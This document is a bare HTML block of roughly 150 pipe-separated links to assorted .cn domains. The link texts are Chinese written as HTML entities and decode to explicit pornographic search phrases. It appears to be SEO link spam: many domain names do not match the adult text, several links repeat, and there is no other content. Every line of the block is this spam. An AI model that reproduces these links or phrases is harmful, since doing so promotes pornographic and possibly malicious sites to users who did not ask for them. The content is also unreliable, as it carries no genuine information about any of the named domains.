<a href="http://dalujinrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zg186.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://95ifn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://5ayun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://6il.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bjxszs.com.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chrischange.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://zoneid.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://panrou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tec-max.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://dubagw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://msp8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://sheima2017.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://899163.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://95168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://auw.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pglfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iari.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://gwzbds.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://visp.com.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aric.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://kssft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://davqp.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fun48.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://txrwg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://45tp.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://k72u.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://wst2z9.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pointo.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvshou.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://hy083.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hadeo.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95ifn.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lat101.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dz158.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://wscscc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://km8km.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://pglfw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://wengfan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://vigas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://beidele.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://onemining.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
